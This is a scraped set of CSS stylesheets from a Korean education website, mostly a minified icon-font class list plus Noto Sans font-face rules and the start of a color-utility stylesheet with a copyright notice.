before{content:"\F67C"}.md-pig:before{content:"\F401"}.md-pill:before{content:"\F402"}.md-pillar:before{content:"\F701"}.md-pin:before{content:"\F403"}.md-pin-off:before{content:"\F404"}.md-pine-tree:before{content:"\F405"}.md-pine-tree-box:before{content:"\F406"}.md-pinterest:before{content:"\F407"}.md-pinterest-box:before{content:"\F408"}.md-pipe:before{content:"\F7E4"}.md-pipe-disconnected:before{content:"\F7E5"}.md-pistol:before{content:"\F702"}.md-pizza:before{content:"\F409"}.md-plane-shield:before{content:"\F6BA"}.md-play:before{content:"\F40A"}.md-play-box-outline:before{content:"\F40B"}.md-play-circle:before{content:"\F40C"}.md-play-circle-outline:before{content:"\F40D"}.md-play-pause:before{content:"\F40E"}.md-play-protected-content:before{content:"\F40F"}.md-playlist-check:before{content:"\F5C7"}.md-playlist-minus:before{content:"\F410"}.md-playlist-play:before{content:"\F411"}.md-playlist-plus:before{content:"\F412"}.md-playlist-remove:before{content:"\F413"}.md-playstation:before{content:"\F414"}.md-plex:before{content:"\F6B9"}.md-plus:before{content:"\F415"}.md-plus-box:before{content:"\F416"}.md-plus-box-outline:before{content:"\F703"}.md-plus-circle:before{content:"\F417"}.md-plus-circle-multiple-outline:before{content:"\F418"}.md-plus-circle-outline:before{content:"\F419"}.md-plus-network:before{content:"\F41A"}.md-plus-one:before{content:"\F41B"}.md-plus-outline:before{content:"\F704"}.md-pocket:before{content:"\F41C"}.md-pokeball:before{content:"\F41D"}.md-polaroid:before{content:"\F41E"}.md-poll:before{content:"\F41F"}.md-poll-box:before{content:"\F420"}.md-polymer:before{content:"\F421"}.md-pool:before{content:"\F606"}.md-popcorn:before{content:"\F422"}.md-pot:before{content:"\F65A"}.md-pot-mix:before{content:"\F65B"}.md-pound:before{content:"\F423"}.md-pound-box:before{content:"\F424"}.md-power:before{content:"\F425"}.md-power-plug:before{content:"\F6A4"}.md-power-plug-off:before{content:"\F6A5"}.md-power-settings:before{content:"\F426"}.md-power-socket:before{content:"\F427"}.md-power-socket-eu:before{content:"\F7E6"}.md-power-socket-uk:before{content:"\F7E7"}.md-power-socket-us:before{content:"\F7E8"}.md-prescription:before{content:"\F705"}.md-presentation:before{content:"\F428"}.md-presentation-play:before{content:"\F429"}.md-printer:before{content:"\F42A"}.md-printer-3d:before{content:"\F42B"}.md-printer-alert:before{content:"\F42C"}.md-printer-settings:before{content:"\F706"}.md-priority-high:before{content:"\F603"}.md-priority-low:before{content:"\F604"}.md-professional-hexagon:before{content:"\F42D"}.md-projector:before{content:"\F42E"}.md-projector-screen:before{content:"\F42F"}.md-publish:before{content:"\F6A6"}.md-pulse:before{content:"\F430"}.md-puzzle:before{content:"\F431"}.md-qqchat:before{content:"\F605"}.md-qrcode:before{content:"\F432"}.md-qrcode-scan:before{content:"\F433"}.md-quadcopter:before{content:"\F434"}.md-quality-high:before{content:"\F435"}.md-quicktime:before{content:"\F436"}.md-radar:before{content:"\F437"}.md-radiator:before{content:"\F438"}.md-radio:before{content:"\F439"}.md-radio-handheld:before{content:"\F43A"}.md-radio-tower:before{content:"\F43B"}.md-radioactive:before{content:"\F43C"}.md-radiobox-blank:before{content:"\F43D"}.md-radiobox-marked:before{content:"\F43E"}.md-raspberrypi:before{content:"\F43F"}.md-ray-end:before{content:"\F440"}.md-ray-end-arrow:before{content:"\F441"}.md-ray-start:before{content:"\F442"}.md-ray-start-arrow:before{content:"\F443"}.md-ray-start-end:before{content:"\F444"}.md-ray-vertex:before{content:"\F445"}.md-rdio:before{content:"\F446"}.md-react:before{content:"\F707"}.md-read:before{content:"\F447"}.md-readability:before{content:"\F448"}.md-receipt:before{content:"\F449"}.md-record:before{content:"\F44A"}.md-record-rec:before{content:"\F44B"}.md-recycle:before{content:"\F44C"}.md-reddit:before{content:"\F44D"}.md-redo:before{content:"\F44E"}.md-redo-variant:before{content:"\F44F"}.md-refresh:before{content:"\F450"}.md-regex:before{content:"\F451"}.md-relative-scale:before{content:"\F452"}.md-reload:before{content:"\F453"}.md-remote:before{content:"\F454"}.md-rename-box:before{content:"\F455"}.md-reorder-horizontal:before{content:"\F687"}.md-reorder-vertical:before{content:"\F688"}.md-repeat:before{content:"\F456"}.md-repeat-off:before{content:"\F457"}.md-repeat-once:before{content:"\F458"}.md-replay:before{content:"\F459"}.md-reply:before{content:"\F45A"}.md-reply-all:before{content:"\F45B"}.md-reproduction:before{content:"\F45C"}.md-resize-bottom-right:before{content:"\F45D"}.md-responsive:before{content:"\F45E"}.md-restart:before{content:"\F708"}.md-restore:before{content:"\F6A7"}.md-rewind:before{content:"\F45F"}.md-rewind-outline:before{content:"\F709"}.md-rhombus:before{content:"\F70A"}.md-rhombus-outline:before{content:"\F70B"}.md-ribbon:before{content:"\F460"}.md-rice:before{content:"\F7E9"}.md-ring:before{content:"\F7EA"}.md-road:before{content:"\F461"}.md-road-variant:before{content:"\F462"}.md-robot:before{content:"\F6A8"}.md-rocket:before{content:"\F463"}.md-roomba:before{content:"\F70C"}.md-rotate-3d:before{content:"\F464"}.md-rotate-left:before{content:"\F465"}.md-rotate-left-variant:before{content:"\F466"}.md-rotate-right:before{content:"\F467"}.md-rotate-right-variant:before{content:"\F468"}.md-rounded-corner:before{content:"\F607"}.md-router-wireless:before{content:"\F469"}.md-routes:before{content:"\F46A"}.md-rowing:before{content:"\F608"}.md-rss:before{content:"\F46B"}.md-rss-box:before{content:"\F46C"}.md-ruler:before{content:"\F46D"}.md-run:before{content:"\F70D"}.md-run-fast:before{content:"\F46E"}.md-sale:before{content:"\F46F"}.md-sass:before{content:"\F7EB"}.md-satellite:before{content:"\F470"}.md-satellite-variant:before{content:"\F471"}.md-saxophone:before{content:"\F609"}.md-scale:before{content:"\F472"}.md-scale-balance:before{content:"\F5D1"}.md-scale-bathroom:before{content:"\F473"}.md-scanner:before{content:"\F6AA"}.md-school:before{content:"\F474"}.md-screen-rotation:before{content:"\F475"}.md-screen-rotation-lock:before{content:"\F476"}.md-screwdriver:before{content:"\F477"}.md-script:before{content:"\F478"}.md-sd:before{content:"\F479"}.md-seal:before{content:"\F47A"}.md-search-web:before{content:"\F70E"}.md-seat-flat:before{content:"\F47B"}.md-seat-flat-angled:before{content:"\F47C"}.md-seat-individual-suite:before{content:"\F47D"}.md-seat-legroom-extra:before{content:"\F47E"}.md-seat-legroom-normal:before{content:"\F47F"}.md-seat-legroom-reduced:before{content:"\F480"}.md-seat-recline-extra:before{content:"\F481"}.md-seat-recline-normal:before{content:"\F482"}.md-security:before{content:"\F483"}.md-security-home:before{content:"\F689"}.md-security-network:before{content:"\F484"}.md-select:before{content:"\F485"}.md-select-all:before{content:"\F486"}.md-select-inverse:before{content:"\F487"}.md-select-off:before{content:"\F488"}.md-selection:before{content:"\F489"}.md-selection-off:before{content:"\F776"}.md-send:before{content:"\F48A"}.md-send-secure:before{content:"\F7EC"}.md-serial-port:before{content:"\F65C"}.md-server:before{content:"\F48B"}.md-server-minus:before{content:"\F48C"}.md-server-network:before{content:"\F48D"}.md-server-network-off:before{content:"\F48E"}.md-server-off:before{content:"\F48F"}.md-server-plus:before{content:"\F490"}.md-server-remove:before{content:"\F491"}.md-server-security:before{content:"\F492"}.md-set-all:before{content:"\F777"}.md-set-center:before{content:"\F778"}.md-set-center-right:before{content:"\F779"}.md-set-left:before{content:"\F77A"}.md-set-left-center:before{content:"\F77B"}.md-set-left-right:before{content:"\F77C"}.md-set-none:before{content:"\F77D"}.md-set-right:before{content:"\F77E"}.md-settings:before{content:"\F493"}.md-settings-box:before{content:"\F494"}.md-shape-circle-plus:before{content:"\F65D"}.md-shape-plus:before{content:"\F495"}.md-shape-polygon-plus:before{content:"\F65E"}.md-shape-rectangle-plus:before{content:"\F65F"}.md-shape-square-plus:before{content:"\F660"}.md-share:before{content:"\F496"}.md-share-variant:before{content:"\F497"}.md-shield:before{content:"\F498"}.md-shield-half-full:before{content:"\F77F"}.md-shield-outline:before{content:"\F499"}.md-shopping:before{content:"\F49A"}.md-shopping-music:before{content:"\F49B"}.md-shovel:before{content:"\F70F"}.md-shovel-off:before{content:"\F710"}.md-shredder:before{content:"\F49C"}.md-shuffle:before{content:"\F49D"}.md-shuffle-disabled:before{content:"\F49E"}.md-shuffle-variant:before{content:"\F49F"}.md-sigma:before{content:"\F4A0"}.md-sigma-lower:before{content:"\F62B"}.md-sign-caution:before{content:"\F4A1"}.md-sign-direction:before{content:"\F780"}.md-sign-text:before{content:"\F781"}.md-signal:before{content:"\F4A2"}.md-signal-2g:before{content:"\F711"}.md-signal-3g:before{content:"\F712"}.md-signal-4g:before{content:"\F713"}.md-signal-hspa:before{content:"\F714"}.md-signal-hspa-plus:before{content:"\F715"}.md-signal-off:before{content:"\F782"}.md-signal-variant:before{content:"\F60A"}.md-silverware:before{content:"\F4A3"}.md-silverware-fork:before{content:"\F4A4"}.md-silverware-spoon:before{content:"\F4A5"}.md-silverware-variant:before{content:"\F4A6"}.md-sim:before{content:"\F4A7"}.md-sim-alert:before{content:"\F4A8"}.md-sim-off:before{content:"\F4A9"}.md-sitemap:before{content:"\F4AA"}.md-skip-backward:before{content:"\F4AB"}.md-skip-forward:before{content:"\F4AC"}.md-skip-next:before{content:"\F4AD"}.md-skip-next-circle:before{content:"\F661"}.md-skip-next-circle-outline:before{content:"\F662"}.md-skip-previous:before{content:"\F4AE"}.md-skip-previous-circle:before{content:"\F663"}.md-skip-previous-circle-outline:before{content:"\F664"}.md-skull:before{content:"\F68B"}.md-skype:before{content:"\F4AF"}.md-skype-business:before{content:"\F4B0"}.md-slack:before{content:"\F4B1"}.md-sleep:before{content:"\F4B2"}.md-sleep-off:before{content:"\F4B3"}.md-smoking:before{content:"\F4B4"}.md-smoking-off:before{content:"\F4B5"}.md-snapchat:before{content:"\F4B6"}.md-snowflake:before{content:"\F716"}.md-snowman:before{content:"\F4B7"}.md-soccer:before{content:"\F4B8"}.md-sofa:before{content:"\F4B9"}.md-solid:before{content:"\F68C"}.md-sort:before{content:"\F4BA"}.md-sort-alphabetical:before{content:"\F4BB"}.md-sort-ascending:before{content:"\F4BC"}.md-sort-descending:before{content:"\F4BD"}.md-sort-numeric:before{content:"\F4BE"}.md-sort-variant:before{content:"\F4BF"}.md-soundcloud:before{content:"\F4C0"}.md-source-branch:before{content:"\F62C"}.md-source-commit:before{content:"\F717"}.md-source-commit-end:before{content:"\F718"}.md-source-commit-end-local:before{content:"\F719"}.md-source-commit-local:before{content:"\F71A"}.md-source-commit-next-local:before{content:"\F71B"}.md-source-commit-start:before{content:"\F71C"}.md-source-commit-start-next-local:before{content:"\F71D"}.md-source-fork:before{content:"\F4C1"}.md-source-merge:before{content:"\F62D"}.md-source-pull:before{content:"\F4C2"}.md-soy-sauce:before{content:"\F7ED"}.md-speaker:before{content:"\F4C3"}.md-speaker-off:before{content:"\F4C4"}.md-speaker-wireless:before{content:"\F71E"}.md-speedometer:before{content:"\F4C5"}.md-spellcheck:before{content:"\F4C6"}.md-spotify:before{content:"\F4C7"}.md-spotlight:before{content:"\F4C8"}.md-spotlight-beam:before{content:"\F4C9"}.md-spray:before{content:"\F665"}.md-square:before{content:"\F763"}.md-square-inc:before{content:"\F4CA"}.md-square-inc-cash:before{content:"\F4CB"}.md-square-outline:before{content:"\F762"}.md-square-root:before{content:"\F783"}.md-stackexchange:before{content:"\F60B"}.md-stackoverflow:before{content:"\F4CC"}.md-stadium:before{content:"\F71F"}.md-stairs:before{content:"\F4CD"}.md-standard-definition:before{content:"\F7EE"}.md-star:before{content:"\F4CE"}.md-star-circle:before{content:"\F4CF"}.md-star-half:before{content:"\F4D0"}.md-star-off:before{content:"\F4D1"}.md-star-outline:before{content:"\F4D2"}.md-steam:before{content:"\F4D3"}.md-steering:before{content:"\F4D4"}.md-step-backward:before{content:"\F4D5"}.md-step-backward-2:before{content:"\F4D6"}.md-step-forward:before{content:"\F4D7"}.md-step-forward-2:before{content:"\F4D8"}.md-stethoscope:before{content:"\F4D9"}.md-sticker:before{content:"\F5D0"}.md-sticker-emoji:before{content:"\F784"}.md-stocking:before{content:"\F4DA"}.md-stop:before{content:"\F4DB"}.md-stop-circle:before{content:"\F666"}.md-stop-circle-outline:before{content:"\F667"}.md-store:before{content:"\F4DC"}.md-store-24-hour:before{content:"\F4DD"}.md-stove:before{content:"\F4DE"}.md-subdirectory-arrow-left:before{content:"\F60C"}.md-subdirectory-arrow-right:before{content:"\F60D"}.md-subway:before{content:"\F6AB"}.md-subway-variant:before{content:"\F4DF"}.md-summit:before{content:"\F785"}.md-sunglasses:before{content:"\F4E0"}.md-surround-sound:before{content:"\F5C5"}.md-surround-sound-2-0:before{content:"\F7EF"}.md-surround-sound-3-1:before{content:"\F7F0"}.md-surround-sound-5-1:before{content:"\F7F1"}.md-surround-sound-7-1:before{content:"\F7F2"}.md-svg:before{content:"\F720"}.md-swap-horizontal:before{content:"\F4E1"}.md-swap-vertical:before{content:"\F4E2"}.md-swim:before{content:"\F4E3"}.md-switch:before{content:"\F4E4"}.md-sword:before{content:"\F4E5"}.md-sword-cross:before{content:"\F786"}.md-sync:before{content:"\F4E6"}.md-sync-alert:before{content:"\F4E7"}.md-sync-off:before{content:"\F4E8"}.md-tab:before{content:"\F4E9"}.md-tab-plus:before{content:"\F75B"}.md-tab-unselected:before{content:"\F4EA"}.md-table:before{content:"\F4EB"}.md-table-column-plus-after:before{content:"\F4EC"}.md-table-column-plus-before:before{content:"\F4ED"}.md-table-column-remove:before{content:"\F4EE"}.md-table-column-width:before{content:"\F4EF"}.md-table-edit:before{content:"\F4F0"}.md-table-large:before{content:"\F4F1"}.md-table-row-height:before{content:"\F4F2"}.md-table-row-plus-after:before{content:"\F4F3"}.md-table-row-plus-before:before{content:"\F4F4"}.md-table-row-remove:before{content:"\F4F5"}.md-tablet:before{content:"\F4F6"}.md-tablet-android:before{content:"\F4F7"}.md-tablet-ipad:before{content:"\F4F8"}.md-taco:before{content:"\F761"}.md-tag:before{content:"\F4F9"}.md-tag-faces:before{content:"\F4FA"}.md-tag-heart:before{content:"\F68A"}.md-tag-multiple:before{content:"\F4FB"}.md-tag-outline:before{content:"\F4FC"}.md-tag-plus:before{content:"\F721"}.md-tag-remove:before{content:"\F722"}.md-tag-text-outline:before{content:"\F4FD"}.md-target:before{content:"\F4FE"}.md-taxi:before{content:"\F4FF"}.md-teamviewer:before{content:"\F500"}.md-telegram:before{content:"\F501"}.md-television:before{content:"\F502"}.md-television-classic:before{content:"\F7F3"}.md-television-guide:before{content:"\F503"}.md-temperature-celsius:before{content:"\F504"}.md-temperature-fahrenheit:before{content:"\F505"}.md-temperature-kelvin:before{content:"\F506"}.md-tennis:before{content:"\F507"}.md-tent:before{content:"\F508"}.md-terrain:before{content:"\F509"}.md-test-tube:before{content:"\F668"}.md-text-shadow:before{content:"\F669"}.md-text-to-speech:before{content:"\F50A"}.md-text-to-speech-off:before{content:"\F50B"}.md-textbox:before{content:"\F60E"}.md-textbox-password:before{content:"\F7F4"}.md-texture:before{content:"\F50C"}.md-theater:before{content:"\F50D"}.md-theme-light-dark:before{content:"\F50E"}.md-thermometer:before{content:"\F50F"}.md-thermometer-lines:before{content:"\F510"}.md-thought-bubble:before{content:"\F7F5"}.md-thought-bubble-outline:before{content:"\F7F6"}.md-thumb-down:before{content:"\F511"}.md-thumb-down-outline:before{content:"\F512"}.md-thumb-up:before{content:"\F513"}.md-thumb-up-outline:before{content:"\F514"}.md-thumbs-up-down:before{content:"\F515"}.md-ticket:before{content:"\F516"}.md-ticket-account:before{content:"\F517"}.md-ticket-confirmation:before{content:"\F518"}.md-ticket-percent:before{content:"\F723"}.md-tie:before{content:"\F519"}.md-tilde:before{content:"\F724"}.md-timelapse:before{content:"\F51A"}.md-timer:before{content:"\F51B"}.md-timer-10:before{content:"\F51C"}.md-timer-3:before{content:"\F51D"}.md-timer-off:before{content:"\F51E"}.md-timer-sand:before{content:"\F51F"}.md-timer-sand-empty:before{content:"\F6AC"}.md-timer-sand-full:before{content:"\F78B"}.md-timetable:before{content:"\F520"}.md-toggle-switch:before{content:"\F521"}.md-toggle-switch-off:before{content:"\F522"}.md-tooltip:before{content:"\F523"}.md-tooltip-edit:before{content:"\F524"}.md-tooltip-image:before{content:"\F525"}.md-tooltip-outline:before{content:"\F526"}.md-tooltip-outline-plus:before{content:"\F527"}.md-tooltip-text:before{content:"\F528"}.md-tooth:before{content:"\F529"}.md-tor:before{content:"\F52A"}.md-tower-beach:before{content:"\F680"}.md-tower-fire:before{content:"\F681"}.md-trackpad:before{content:"\F7F7"}.md-traffic-light:before{content:"\F52B"}.md-train:before{content:"\F52C"}.md-tram:before{content:"\F52D"}.md-transcribe:before{content:"\F52E"}.md-transcribe-close:before{content:"\F52F"}.md-transfer:before{content:"\F530"}.md-transit-transfer:before{content:"\F6AD"}.md-translate:before{content:"\F5CA"}.md-treasure-chest:before{content:"\F725"}.md-tree:before{content:"\F531"}.md-trello:before{content:"\F532"}.md-trending-down:before{content:"\F533"}.md-trending-neutral:before{content:"\F534"}.md-trending-up:before{content:"\F535"}.md-triangle:before{content:"\F536"}.md-triangle-outline:before{content:"\F537"}.md-trophy:before{content:"\F538"}.md-trophy-award:before{content:"\F539"}.md-trophy-outline:before{content:"\F53A"}.md-trophy-variant:before{content:"\F53B"}.md-trophy-variant-outline:before{content:"\F53C"}.md-truck:before{content:"\F53D"}.md-truck-delivery:before{content:"\F53E"}.md-truck-fast:before{content:"\F787"}.md-truck-trailer:before{content:"\F726"}.md-tshirt-crew:before{content:"\F53F"}.md-tshirt-v:before{content:"\F540"}.md-tumblr:before{content:"\F541"}.md-tumblr-reblog:before{content:"\F542"}.md-tune:before{content:"\F62E"}.md-tune-vertical:before{content:"\F66A"}.md-twitch:before{content:"\F543"}.md-twitter:before{content:"\F544"}.md-twitter-box:before{content:"\F545"}.md-twitter-circle:before{content:"\F546"}.md-twitter-retweet:before{content:"\F547"}.md-uber:before{content:"\F748"}.md-ubuntu:before{content:"\F548"}.md-ultra-high-definition:before{content:"\F7F8"}.md-umbraco:before{content:"\F549"}.md-umbrella:before{content:"\F54A"}.md-umbrella-outline:before{content:"\F54B"}.md-undo:before{content:"\F54C"}.md-undo-variant:before{content:"\F54D"}.md-unfold-less-horizontal:before{content:"\F54E"}.md-unfold-less-vertical:before{content:"\F75F"}.md-unfold-more-horizontal:before{content:"\F54F"}.md-unfold-more-vertical:before{content:"\F760"}.md-ungroup:before{content:"\F550"}.md-unity:before{content:"\F6AE"}.md-untappd:before{content:"\F551"}.md-update:before{content:"\F6AF"}.md-upload:before{content:"\F552"}.md-upload-network:before{content:"\F6F5"}.md-usb:before{content:"\F553"}.md-van-passenger:before{content:"\F7F9"}.md-van-utility:before{content:"\F7FA"}.md-vanish:before{content:"\F7FB"}.md-vector-arrange-above:before{content:"\F554"}.md-vector-arrange-below:before{content:"\F555"}.md-vector-circle:before{content:"\F556"}.md-vector-circle-variant:before{content:"\F557"}.md-vector-combine:before{content:"\F558"}.md-vector-curve:before{content:"\F559"}.md-vector-difference:before{content:"\F55A"}.md-vector-difference-ab:before{content:"\F55B"}.md-vector-difference-ba:before{content:"\F55C"}.md-vector-intersection:before{content:"\F55D"}.md-vector-line:before{content:"\F55E"}.md-vector-point:before{content:"\F55F"}.md-vector-polygon:before{content:"\F560"}.md-vector-polyline:before{content:"\F561"}.md-vector-radius:before{content:"\F749"}.md-vector-rectangle:before{content:"\F5C6"}.md-vector-selection:before{content:"\F562"}.md-vector-square:before{content:"\F001"}.md-vector-triangle:before{content:"\F563"}.md-vector-union:before{content:"\F564"}.md-verified:before{content:"\F565"}.md-vibrate:before{content:"\F566"}.md-video:before{content:"\F567"}.md-video-3d:before{content:"\F7FC"}.md-video-off:before{content:"\F568"}.md-video-switch:before{content:"\F569"}.md-view-agenda:before{content:"\F56A"}.md-view-array:before{content:"\F56B"}.md-view-carousel:before{content:"\F56C"}.md-view-column:before{content:"\F56D"}.md-view-dashboard:before{content:"\F56E"}.md-view-day:before{content:"\F56F"}.md-view-grid:before{content:"\F570"}.md-view-headline:before{content:"\F571"}.md-view-list:before{content:"\F572"}.md-view-module:before{content:"\F573"}.md-view-parallel:before{content:"\F727"}.md-view-quilt:before{content:"\F574"}.md-view-sequential:before{content:"\F728"}.md-view-stream:before{content:"\F575"}.md-view-week:before{content:"\F576"}.md-vimeo:before{content:"\F577"}.md-vine:before{content:"\F578"}.md-violin:before{content:"\F60F"}.md-visualstudio:before{content:"\F610"}.md-vk:before{content:"\F579"}.md-vk-box:before{content:"\F57A"}.md-vk-circle:before{content:"\F57B"}.md-vlc:before{content:"\F57C"}.md-voice:before{content:"\F5CB"}.md-voicemail:before{content:"\F57D"}.md-volume-high:before{content:"\F57E"}.md-volume-low:before{content:"\F57F"}.md-volume-medium:before{content:"\F580"}.md-volume-minus:before{content:"\F75D"}.md-volume-mute:before{content:"\F75E"}.md-volume-off:before{content:"\F581"}.md-volume-plus:before{content:"\F75C"}.md-vpn:before{content:"\F582"}.md-walk:before{content:"\F583"}.md-wall:before{content:"\F7FD"}.md-wallet:before{content:"\F584"}.md-wallet-giftcard:before{content:"\F585"}.md-wallet-membership:before{content:"\F586"}.md-wallet-travel:before{content:"\F587"}.md-wan:before{content:"\F588"}.md-washing-machine:before{content:"\F729"}.md-watch:before{content:"\F589"}.md-watch-export:before{content:"\F58A"}.md-watch-import:before{content:"\F58B"}.md-watch-vibrate:before{content:"\F6B0"}.md-water:before{content:"\F58C"}.md-water-off:before{content:"\F58D"}.md-water-percent:before{content:"\F58E"}.md-water-pump:before{content:"\F58F"}.md-watermark:before{content:"\F612"}.md-waves:before{content:"\F78C"}.md-weather-cloudy:before{content:"\F590"}.md-weather-fog:before{content:"\F591"}.md-weather-hail:before{content:"\F592"}.md-weather-lightning:before{content:"\F593"}.md-weather-lightning-rainy:before{content:"\F67D"}.md-weather-night:before{content:"\F594"}.md-weather-partlycloudy:before{content:"\F595"}.md-weather-pouring:before{content:"\F596"}.md-weather-rainy:before{content:"\F597"}.md-weather-snowy:before{content:"\F598"}.md-weather-snowy-rainy:before{content:"\F67E"}.md-weather-sunny:before{content:"\F599"}.md-weather-sunset:before{content:"\F59A"}.md-weather-sunset-down:before{content:"\F59B"}.md-weather-sunset-up:before{content:"\F59C"}.md-weather-windy:before{content:"\F59D"}.md-weather-windy-variant:before{content:"\F59E"}.md-web:before{content:"\F59F"}.md-webcam:before{content:"\F5A0"}.md-webhook:before{content:"\F62F"}.md-webpack:before{content:"\F72A"}.md-wechat:before{content:"\F611"}.md-weight:before{content:"\F5A1"}.md-weight-kilogram:before{content:"\F5A2"}.md-whatsapp:before{content:"\F5A3"}.md-wheelchair-accessibility:before{content:"\F5A4"}.md-white-balance-auto:before{content:"\F5A5"}.md-white-balance-incandescent:before{content:"\F5A6"}.md-white-balance-iridescent:before{content:"\F5A7"}.md-white-balance-sunny:before{content:"\F5A8"}.md-widgets:before{content:"\F72B"}.md-wifi:before{content:"\F5A9"}.md-wifi-off:before{content:"\F5AA"}.md-wii:before{content:"\F5AB"}.md-wiiu:before{content:"\F72C"}.md-wikipedia:before{content:"\F5AC"}.md-window-close:before{content:"\F5AD"}.md-window-closed:before{content:"\F5AE"}.md-window-maximize:before{content:"\F5AF"}.md-window-minimize:before{content:"\F5B0"}.md-window-open:before{content:"\F5B1"}.md-window-restore:before{content:"\F5B2"}.md-windows:before{content:"\F5B3"}.md-wordpress:before{content:"\F5B4"}.md-worker:before{content:"\F5B5"}.md-wrap:before{content:"\F5B6"}.md-wrench:before{content:"\F5B7"}.md-wunderlist:before{content:"\F5B8"}.md-xaml:before{content:"\F673"}.md-xbox:before{content:"\F5B9"}.md-xbox-controller:before{content:"\F5BA"}.md-xbox-controller-battery-alert:before{content:"\F74A"}.md-xbox-controller-battery-empty:before{content:"\F74B"}.md-xbox-controller-battery-full:before{content:"\F74C"}.md-xbox-controller-battery-low:before{content:"\F74D"}.md-xbox-controller-battery-medium:before{content:"\F74E"}.md-xbox-controller-battery-unknown:before{content:"\F74F"}.md-xbox-controller-off:before{content:"\F5BB"}.md-xda:before{content:"\F5BC"}.md-xing:before{content:"\F5BD"}.md-xing-box:before{content:"\F5BE"}.md-xing-circle:before{content:"\F5BF"}.md-xml:before{content:"\F5C0"}.md-xmpp:before{content:"\F7FE"}.md-yammer:before{content:"\F788"}.md-yeast:before{content:"\F5C1"}.md-yelp:before{content:"\F5C2"}.md-yin-yang:before{content:"\F67F"}.md-youtube-play:before{content:"\F5C3"}.md-zip-box:before{content:"\F5C4"}.md-blank:before{content:"\F68C";visibility:hidden}.md-18px.md-set,.md-18px.md:before{font-size:18px}.md-24px.md-set,.md-24px.md:before{font-size:24px}.md-36px.md-set,.md-36px.md:before{font-size:36px}.md-48px.md-set,.md-48px.md:before{font-size:48px}.md-dark:before{color:rgba(0,0,0,0.54)}.md-dark.mdi-inactive:before{color:rgba(0,0,0,0.26)}.md-light:before{color:#fff}.md-light.mdi-inactive:before{color:rgba(255,255,255,0.3)}.md-rotate-45:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.md-rotate-90:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.md-rotate-135:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.md-rotate-180:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.md-rotate-225:before{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.md-rotate-270:before{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.md-rotate-315:before{-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.md-flip-h:before{-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.md-flip-v:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV"}.md{font-style:normal}.md:before{display:inline-block;font:normal normal normal 24px/1 "Material Design Icons";font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0)}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-notosans-bold.css?20181002
body_size: 342
content:
@font-face{font-family:'notosans-bold';font-style:normal;font-weight:normal;src:url(../fonts/notosans/notosans-bold.eot);src:url(../fonts/notosans/notosans-bold.eot?#iefix) format("embedded-opentype"),url(../fonts/notosans/notosans-bold.woff) format("woff")}.fnt-noto-bd{font-size:inherit;font-family:'notosans-bold', sans-serif !important}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/library/webfonts/css/font-notosans-medium.css?20181002
body_size: 352
content:
@font-face{font-family:'notosans-medium';font-style:normal;font-weight:normal;src:url(../fonts/notosans/notosans-medium.eot);src:url(../fonts/notosans/notosans-medium.eot?#iefix) format("embedded-opentype"),url(../fonts/notosans/notosans-medium.woff) format("woff")}.fnt-noto-md{font-size:inherit;font-family:'notosans-medium', sans-serif !important}


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/renewal-2018/css/common.min.css?20181002
body_size: 59699
content:
/*!
 * HP-Photo Common CSS
 *
 * LICENSE
 * 본 저작물은 Bootstrap을 이용하여 개발되었으며,
 * Bootstrap을 제외한 저작물의 이용권리는 본인과 본인이 허용한 개인 또는 단체에게 있습니다.
 * 귀하는 본인의 허락없이 저작물의 배포, 전송, 전시, 공연 및 방송할 수 없으며,
 * 본 저작물의 복제와 변경을 통한 2차적 저작물을 만들 수 없습니다.
 *
 * @author     Baek Hyung-Ju (vericras@gmail.com)
 * @copyright  Copyright (c) 2016 Baek Hyung-Ju (Vericras)
 * @license    본인 허락없이 배포금지-전송금지-전시금지-공연금지-방송금지-복제금지-변경금지
 */@import url(//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&lang=en);html,body{height:100%}.clr-red{color:#e9221c !important}.bg-red{background-color:#e9221c !important}.bd-red{border-color:#e9221c !important}.ico-clr-red:before{color:#e9221c !important}.clr-light-red{color:#ff3f31 !important}.bg-light-red{background-color:#ff3f31 !important}.bd-light-red{border-color:#ff3f31 !important}.ico-clr-light-red:before{color:#ff3f31 !important}.clr-brown{color:#ae1600 !important}.bg-brown{background-color:#ae1600 !important}.bd-brown{border-color:#ae1600 !important}.ico-clr-brown:before{color:#ae1600 !important}.clr-orange{color:#ffa700 !important}.bg-orange{background-color:#ffa700 !important}.bd-orange{border-color:#ffa700 !important}.ico-clr-orange:before{color:#ffa700 !important}.clr-dark-orange{color:#ff8e00 !important}.bg-dark-orange{background-color:#ff8e00 !important}.bd-dark-orange{border-color:#ff8e00 !important}.ico-clr-dark-orange:before{color:#ff8e00 !important}.clr-gold{color:#ed9900 !important}.bg-gold{background-color:#ed9900 !important}.bd-gold{border-color:#ed9900 !important}.ico-clr-gold:before{color:#ed9900 !important}.clr-light-yellow{color:#fff200 !important}.bg-light-yellow{background-color:#fff200 !important}.bd-light-yellow{border-color:#fff200 !important}.ico-clr-light-yellow:before{color:#fff200 !important}.clr-yellow{color:#fb0 !important}.bg-yellow{background-color:#fb0 !important}.bd-yellow{border-color:#fb0 !important}.ico-clr-yellow:before{color:#fb0 !important}.clr-lime{color:#00cd63 !important}.bg-lime{background-color:#00cd63 !important}.bd-lime{border-color:#00cd63 !important}.ico-clr-lime:before{color:#00cd63 !important}.clr-green{color:#00c300 !important}.bg-green{background-color:#00c300 !important}.bd-green{border-color:#00c300 !important}.ico-clr-green:before{color:#00c300 !important}.clr-dark-green{color:#0b8e00 !important}.bg-dark-green{background-color:#0b8e00 !important}.bd-dark-green{border-color:#0b8e00 